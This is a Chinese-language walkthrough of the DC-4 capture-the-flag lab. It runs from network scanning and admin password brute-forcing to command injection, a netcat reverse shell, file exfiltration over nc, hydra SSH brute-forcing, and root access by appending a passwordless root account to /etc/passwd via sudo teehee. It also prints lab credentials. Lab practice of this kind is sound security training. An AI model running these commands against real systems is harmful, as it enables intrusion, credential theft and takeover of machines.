DC-4 靶场通关小记

1. 环境配置

有其他兼容性问题参考 https://www.cnblogs.com/lrui1/p/18655388

2. 信息收集

fscan.exe -h 192.168.74.0/24 -nobr -nopoc

fscan.exe -h 192.168.74.132 -p 1-65535

# 22 80

python dirsearch.py -u http://192.168.74.132/

python cmseek.py -u http://192.168.74.132/

啥也没有,测试SQL注入无报错,直接爆破admin密码,用rockyou.txt字典,下载地址如下

https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

爆破得出账号密码如下

admin

123456a

3. 尝试GetShell

系统后台可以执行以下命令

ls -l

du -h

df -h

抓包,发送whoami,成功执行,无过滤

反弹shell

ncat -lvnp 4444

nc -c /bin/bash 192.168.74.129 4444

成功获取Shell

4. 提权

目标分析,获取系统账号

使用ls -la查看当前Web目录,是没有写权限的

使用cat /etc/passwd有3个用户

charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash

jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash

sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash

都点击去访问,/home/jim目录下有一个backups,里面有一个文件名为old-passwords.bak

使用 nc 传输文件

# hacker

ncat -lvvp 2333 > old-passwords.bak

# victim(反弹shell中)

nc 192.168.74.129 2333 < old-passwords.bak

打开,发现是一个词典,使用hydra SSH爆破jim密码

hydra -l jim -P old-passwords.bak 192.168.74.132 ssh

···

[22][ssh] host: 192.168.74.132 login: jim password: jibril04

1 of 1 target successfully completed, 1 valid password found

···

得到账号/密码 jim/jibril04

获取root权限

查找所有具有suid权限的文件

find / -perm -u=s -type f 2>/dev/null

用户家目录有一个suid的sh文件,且该文件对所有用户可写

修改文件的内容如下

/bin/bash -p

未成功

查找内核漏洞

searchsploit Debian 9

内核版本不满足漏洞利用要求

查看邮件日志信息

cat /var/mail/jim

# 也可通过交互式控制台查找

mail

1

得到以下信息

Hi Jim,

I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.

Password is: ^xHhA&hvim0y

See ya,

Charles

转到charles的账号

su charles

查看是否具有sudo权限和sudo权限的命令范围

sudo -l



采用teehee提权

echo "hacker::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

su hacker

浙公网安备 33010602011771号

浙公网安备 33010602011771号